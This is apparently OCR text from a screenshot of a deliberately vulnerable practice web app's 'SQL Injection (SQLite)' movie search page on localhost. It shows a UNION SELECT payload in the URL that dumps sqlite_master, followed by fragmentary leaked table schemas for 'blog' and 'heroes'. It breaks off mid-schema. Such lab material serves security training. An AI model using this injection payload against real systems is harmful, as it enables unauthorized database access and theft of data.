 localhost/sns_demoapp/sqli_11.php?title='union+select+1,2,sql,4,5,6 from sqlite_master--+-&action=sea
/ SQL Injection (SQLite) /
Search for a movie: Search (requires the PHP SQLite mod
Title Release Character Genre IMDb
2 5 4 Link
CREATE TABLE
"blog" ( "id"
int(10) NOT
NULL , "owner"
varchar(100)
DEFAULT NULL,
"entry"
2 5 4 Link
varchar(500)
DEFAULT NULL,
"date" datetime
DEFAULT NULL,
PRIMARY KEY
("id") )
CREATE TABLE
"heroes" ( "id"
int(10) NOT
NULL , "login"
varchar(100)